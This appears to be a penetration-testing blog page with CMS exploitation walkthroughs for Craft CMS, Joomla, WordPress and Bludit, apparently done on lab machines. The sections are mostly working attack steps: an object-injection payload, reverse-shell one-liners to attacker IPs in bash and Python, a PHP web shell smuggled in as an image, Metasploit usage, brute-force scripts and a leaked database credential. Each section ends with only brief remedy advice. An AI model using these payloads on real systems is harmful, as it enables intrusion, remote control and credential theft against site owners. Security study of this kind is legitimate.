by Vry4n_ | Mar 10, 2024 | CMS

Craft CMS could allow a remote authenticated attacker to execute arbitrary code on the system, caused by a flaw in the Craft installations. By sending a specially crafted request, an attacker could exploit this vulnerability to execute arbitrary code on the system.
The vulnerability occurs using a PHP object creation in the `\craft\controllers\ConditionsController` class which allows to run arbitrary PHP code by escalating the object creation calling some methods available in `\GuzzleHttp\Psr7\FnStream`.
Using this vulnerability in combination with The Imagick Extension and MSL which stands for Magick Scripting Language, a full RCE can be achieved. MSL is a built-in ImageMagick language that facilitates the reading of images, performance of image processing tasks, and writing of results back to the filesystem.
This can be leveraged to create a dummy image containing malicious PHP code using the Imagick constructor class delivering a webshell that can be accessed by the attacker, thereby executing the malicious PHP code and gaining access to the system.

Affected Products
- Craft CMS Craft CMS 4.4.14
- affected at >= 4.0.0-RC1, <= 4.4.14
Identification
Wappalyzar

Source Code

- curl http://website.com –i

HTTP headers (Proxy)

Manual (Proxy)
1. You can capture a HTTP request, and modify the data. Make sure the method is correct
- action=conditions/render&test[userCondition]=craft\elements\conditions\users\UserCondition&config={“name”:”test[userCondition]”,”as xyz”:{“class”:”\\GuzzleHttp\\Psr7\\FnStream”,”__construct()”:[{“close”:null}],”_fn_close”:”phpinfo”}}

2. The response should include the phpinfo() data


Exploitation (Script)
1. This vulnerability can be exploited using a script (https://github.com/Faelian/CraftCMS_CVE-2023-41892), download it using git
- git clone https://github.com/Faelian/CraftCMS_CVE-2023-41892.git

2. Run craft-cms.py (sometimes you need to modify the source code for the webshell to be uploaded to a writable folder)
- python3 craft-cms.py http://surveillance.htb

3. You can also run commands from shell.php (http://surveillance.htb/shell.php?cmd=whoami)

Important: remember to delete this file after your assessment. You can also upload a webshell having already the chance to execute commands.
Exploitation (Metasploit)
1. The exploit (craftcms_unauth_rce_cve_2023_41892) can be used to exploit this vulnerability and get a reverse shell
- use exploit/linux/http/craftcms_unauth_rce_cve_2023_41892
- show options

2. Set the options
- set RHOSTS surveillance.htb
- set LHOST tun0
3. (OPTIONAL) Modify the port and SSL, in my case the website was using port 80, without SSL
- set RPORT 80
- set SSL false
4. (OPTIONAL), set the function to inject our payload
5. Run the exploit

Remedy
Upgrade to the latest version of Craft CMS (3.8.15, 4.4.15 or later)
Besides applying the patch rotate the CRAFT_SECURITY_KEY immediately. knowing the key will lead to an unauthenticated RCE on a widely used CraftCMS plugin, and there may be more.
Reference
https://www.cve.org/CVERecord?id=CVE-2023-41892
https://github.com/craftcms/cms/security/advisories/GHSA-4w8r-3xrw-v25g
https://github.com/craftcms/cms/commit/7359d18d46389ffac86c2af1e0cd59e37c298857
https://github.com/craftcms/cms/commit/a270b928f3d34ad3bd953b81c304424edd57355e
https://github.com/craftcms/cms/commit/c0a37e15cc925c473e60e27fe64054993b867ac1
https://github.com/craftcms/cms/commit/c0a37e15cc925c473e60e27fe64054993b867ac1#diff-47dd43d86f85161944dfcce2e41d31955c4184672d9bd9d82b948c6b01b86476
https://github.com/craftcms/cms/blob/develop/CHANGELOG.md#4415—2023-07-03-critical
https://packetstormsecurity.com/files/176303/Craft-CMS-4.4.14-Remote-Code-Execution.html
https://www.rapid7.com/db/modules/exploit/linux/http/craftcms_unauth_rce_cve_2023_41892/
https://gist.github.com/to016/b796ca3275fa11b5ab9594b1522f7226
by Vry4n_ | Jan 14, 2024 | CMS
This article explains how to create a reverse shell in Joomla platform
1. Log into Joomla platform
- http://dev.devvortex.htb/administrator/

2. Having access to the Jommla Administrator dashboard navigate to System->Templates->Administrator Templates
- Select the template you want to edit

3. Go to Index.php (or any other page that is executed)

4. Insert your PHP code in here, and click on save
- system(“/bin/bash -c ‘bash -i >& /dev/tcp/10.10.14.166/4444 0>&1′”);

Note: In this case I added a reverse shell, you can use echo first to try to make sure a string is printed and the code executed

5. Start a listener in your local machine

6. Refresh the Joomla Administrator page, and, you should receive a reverse shell

Remedy
Ensure administrators use strong passwords
Grant administrator access only to users that require it
by Vry4n_ | Jan 13, 2024 | CMS
Joomla versions between 4.0.0 and 4.2.7, inclusive, contain an improper API access vulnerability. This vulnerability allows unauthenticated users access to webservice endpoints which contain sensitive information. Specifically, for this module we exploit the users and config/application endpoints. This module was tested against Joomla 4.2.7 running on Docker.
As discussed, CVE-2023-23752 is an authentication bypass resulting in an information leak. Most of the public exploits use the bypass to leak the system’s configuration, which contains the Joomla! MySQL database credentials in plaintext. The following demonstrates the leak:
- curl -v http://dev.devvortex.htb/api/index.php/v1/config/application?public=true

In the proof of concept above, the server responds with the credentials lewis:P4ntherg0t1n5r3c0n##, which are the credentials for our test Joomla! MySQL account.

Affected Products
Joomla! 4.0.0
Joomla! 4.2.7
4.0.0 – 4.2.7
Identification
1. Scan Joomla using JoomScan script (https://github.com/OWASP/joomscan)
- joomscan –url http://dev.devvortex.htb

Note: Knowing the version is between 4.0.0 – 4.2.7, we can assume this host is vulnerable.
Exploitation #1 (Metasploit)
1. We can use joomla_api_improper_access_checks to exploit this vulnerability
- use auxiliary/scanner/http/joomla_api_improper_access_checks
- show options

2. Now set the target host and port if required
- set RHOSTS dev.devvortex.htb
- run

Exploitation #2 (Script)
1. We can try another script (https://github.com/Acceis/exploit-CVE-2023-23752)
- git clone https://github.com/Acceis/exploit-CVE-2023-23752.git
- cd exploit-CVE-2023-23752
- ls

2. Install dependencies (OPTIONAL)
- gem install httpx docopt paint
3. Run the script help menu

4. Run the script
- ruby exploit.rb http://dev.devvortex.htb

Remediation
Upgrade to the latest version of Joomla! CMS (4.2.8 or later), available from the Joomla! Web site.
Sources
https://vulncheck.com/blog/joomla-for-rce
https://exchange.xforce.ibmcloud.com/vulnerabilities/247706
https://developer.joomla.org/security-centre/894-20230201-core-improper-access-check-in-webservice-endpoints.html
https://packetstormsecurity.com/files/171474
https://www.mend.io/vulnerability-database/CVE-2023-23752
https://www.rapid7.com/db/modules/auxiliary/scanner/http/joomla_api_improper_access_checks/
by Vry4n_ | Jun 23, 2023 | CMS
WordPress could allow a remote attacker to obtain sensitive information, caused by improper handling of the static query property. By sending a specially-crafted HTTP request, an attacker could exploit this vulnerability to view private and draft posts.
Adding ?static=1 to a wordpress URL should leak its secret content.
However, there are a few ways to manipulate the returned entries:
- order with asc or desc
- orderby
- m with m=YYYY, m=YYYYMM or m=YYYYMMDD date format
- …
In this case, simply reversing the order of the returned elements suffices and http://wordpress.local/?static=1&order=asc will show the secret content. This issue also discloses password protected and private posts
Affected Products
WordPress WordPress 5.2.3

Identify
1. We can get information about wordpress version from the web page
- curl -X GET http://office.paper

2. You can run WPScan to identify the version
- wpscan -e vp –url http://office.paper/

3. Inspecting the source code you can find the wordpress version
- view-source:http://office.paper/

4. Searching around, I found an exploit for this particular version (https://www.exploit-db.com/exploits/47690)
Exploitation
1. So far we know that adding ?static=1 to a wordpress URL should leak its secret content.
Nomal request
After adding ?static=1
- http://office.paper/?static=1

Remedy
Upgrade to the latest version of WordPress (5.2.4 or later), available from the WordPress Web site. See References.
Sources
https://exchange.xforce.ibmcloud.com/vulnerabilities/169497
https://blog.wpscan.com/wordpress-5-2-4-security-release-breakdown/
https://wpscan.com/vulnerability/9909
https://0day.work/proof-of-concept-for-wordpress-5-2-3-viewing-unauthenticated-posts/
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17671
https://www.exploit-db.com/exploits/47690
by Vry4n_ | Apr 2, 2023 | CMS
Bludit could allow a remote authenticated attacker to execute arbitrary code on the system, caused by improper validation of file types. By uploading a specially-crafted image file, an attacker could exploit this vulnerability to execute arbitrary code on the system with privileges of the application.
PHP code can be entered with a .jpg file name, and then this PHP code can write other PHP code to a ../ pathname.

Affected Products
Bludit Bludit 3.9.2
Detect
1. Being already authenticated as a log priviledge user, we can check the version of the platform by looking at the site source code page, in our case 3.9.2

2. You can also use curl to get the page source code, then filter by version
- curl http://10.10.10.191/admin

Exploit
1. Knowing this version is vulnerable to CVE-2019-16113, we can try to upload an image, in the main page click on content, or, visit http://10.10.10.191/admin/new-content

2. Click on “Images”, choose the image and upload it

3. Click on “Insert”, and then save the post

3. Now try to locate the place where the image is located, you can search for the publication, right click the image and click on “Open Image”, it will take you to the location of the file, in this case:
- http://10.10.10.191/bl-content/uploads/pages/1b9f41ad138ee8e237ba29b827e1048a/test-image.jpg

4. Now that we know how to locate the file, we can try to upload php code, do the same steps (1-3), but this time upload a file that has code
- vi exploit.php
- <?php echo “Follow us.” ?>

Note: we get a warning that only (gif, png, jpg, jpeg, svg) are permitted extensions. So, first we try to change the name of our file, second, we try to upload the file again.
- mv exploit.php exploit.png

5. Now you can try to right click on that empty square, then click on image, to find the location of the file

6. If we try to view this image it will give us an error
- http://10.10.10.191/bl-content/uploads/pages/0782f3f4a2ac06cd19d47d03181433a7/exploit.png

7. Now using BurpSuite we will try to upload again, and play with the HTTP request

8. We already know the path where the files are saved (/bl-content/uploads/pages/0782f3f4a2ac06cd19d47d03181433a7/exploit.png), so we can exploit the variable named “UUID”, to set the path were the file will be saved, we will send this request to BrupSuite Repeater
- ../../tmp
- (ALTERNATIVE) ../../uploads
Note: this will, create the file and folder if necessary, in the response we need to have “Images Uploaded” with 200 OK Server response code

9. Now locate the file within the specified directory
- http://10.10.10.191/bl-content/tmp/

10. Open the file, and the PHP code should be executed
- http://10.10.10.191/bl-content/tmp/exploit.png

11. Now using the same request in BurpSuite repeater we can modify the code to execute, in this case I will set a system variable to execute code, I will change the filename also to exploi2.png
- <?php echo shell_exec($_GET[‘cmd’]); ?>

12. Check the location again and find the new file
- http://10.10.10.191/bl-content/tmp/

13. Open the file, in the URL use the cmd variable to execute code, we will first try whoami command
- http://10.10.10.191/bl-content/tmp/exploit2.png?cmd=whoami

14. Knowing we can now execute commands we can try to run a reverse shell, first start a listener in the local attacker machine
15. Now use python to execute the reverse shell connection
- http://10.10.10.191/bl-content/tmp/exploit2.png?cmd=python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.10.14.6”,4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’
16. Looking at the listener we should have a connection back

Extra
1. Having access to the server we can find users and passwords that can be used to further exploit, move your console to the root directory of the web application, in my case (/var/www/bludit-3.9.2)
- cd /var/www/bludit-3.9.2
- find . -name users.php 2> /dev/null

2. We can read those files and look for user evidence
- cat ./bl-content/databases/users.php

Remedy
See vendor documentation, and upgrade to a recent version.
Resources
https://www.exploit-db.com/exploits/47699
https://www.exploit-db.com/exploits/47699
https://packetstormsecurity.com/files/155295
https://github.com/ynots0ups/CVE-2019-16113
https://github.com/advisories/GHSA-ch69-hjrw-4hf3
https://packetstormsecurity.com/files/155295/Bludit-Directory-Traversal-Image-File-Upload.html
by Vry4n_ | Mar 30, 2023 | CMS
Bludit could allow a remote attacker to bypass security restrictions, caused by a flaw in the bl-kernel/security.class.php. By using many different forged X-Forwarded-For or Client-IP HTTP headers, an attacker could exploit this vulnerability to bypass a brute-force protection mechanism.
Versions prior to and including 3.9.2 of the Bludit CMS are vulnerable to a bypass of the anti-brute force mechanism that is in place to block users that have attempted to incorrectly login 10 times or more. Within the bl-kernel/security.class.php file, there is a function named getUserIp which attempts to determine the true IP address of the end user by trusting the X-Forwarded-For and Client-IP HTTP headers:

The reasoning behind the checking of these headers is to determine the IP address of end users who are accessing the website behind a proxy, however, trusting these headers allows an attacker to easily spoof the source address. Additionally, no validation is carried out to ensure they are valid IP addresses, meaning that an attacker can use any arbitrary value and not risk being locked out.
As can be seen in the content of the log file below (found in bl-content/databases/security.php), submitting a login request with an X-Forwarded-For header value of FakeIp was processed successfully, and the failed login attempt was logged against the spoofed string:

By automating the generation of unique header values, prolonged brute force attacks can be carried out without risk of being blocked after 10 failed attempts, as can be seen in the demonstration video below in which a total of 51 attempts are made prior to recovering the correct password.

Affected versions
Bludit 3.9.2
Detect
1. Access the Bludit main page
2. Check the source code of the log in page, in the HTML header you can find the application version

Exploit (Script 1)
1. This script runs a list of passwords against a single user (you have to know the user.
- git clone https://github.com/pingport80/CVE-2019-17240.git
- cd CVE-2019-17240

2. Run the script enter the username and locate the password file, you can also set the number of threads to use. Once the script finds a match it will stop automatically
- python3 brute.py -u http://10.10.10.191/admin/ -user fergus -w ../wordlist.txt -t 20
Remedy
Update to a version later than 3.9.2 or apply the patch found at https://github.com/bludit/bludit/pull/1090
Resources
https://github.com/bludit/bludit/pull/1090
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17240
https://www.exploit-db.com/exploits/48746
https://packetstormsecurity.com/files/158875
https://rastating.github.io/bludit-brute-force-mitigation-bypass/
https://github.com/pingport80/CVE-2019-17240





























































